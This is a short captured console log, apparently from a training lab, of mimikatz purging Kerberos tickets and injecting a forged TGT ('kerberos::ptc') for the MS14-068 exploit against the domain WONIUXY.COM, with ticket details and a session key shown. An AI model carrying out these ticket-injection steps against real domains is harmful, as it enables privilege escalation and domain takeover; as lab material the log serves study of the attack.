 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc D:\ms14-068\TGT_li@woniuxy.com.ccache
Principal : (01) : li ; @ WONIUXY.COM
Data 0
Start/End/MaxRenew: 2023/3/8 11:16:06 ; 2023/3/8 21:16:06 ; 2023/3/15
11:16:06
Service Name (01) : krbtgt ; WONIUXY.COM ; @ WONIUXY.COM
Target Name  (01) : krbtgt ; WONIUXY.COM ; @ WONIUXY.COM
Client Name  (01) : li ; @ WONIUXY.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
50a0733c138f2f642b3a2a783b279c36
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK